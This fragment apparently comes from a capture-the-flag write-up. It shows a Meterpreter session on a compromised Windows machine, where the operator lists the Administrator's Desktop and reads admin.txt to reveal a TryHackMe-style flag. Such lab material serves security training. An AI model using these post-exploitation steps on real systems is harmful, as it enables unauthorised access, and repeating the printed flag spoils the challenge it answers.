 meterpreter > cd Desktop\\
meterpreter > dir
Listing: C:\Users\Administrator\Desktop
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 527 fil 2016-06-21 11:36:17 -0400 EC2 Fe
100666/rw-rw-rw- 554 fil 2016-06-21 11:36:23 -0400 EC2 Mi
100666/rw-rw-rw- 24 fil 2023-11-27 14:50:45 -0500 admin.
100666/rw-rw-rw- 282 fil 2021-03-17 11:13:27 -0400 deskto
meterpreter > type admin.txt
[-] Unknown command: type. Run the help command for more detail
meterpreter > cat admin.txt
THM{3lev@t3D-4-pr1v35c!}meterpreter >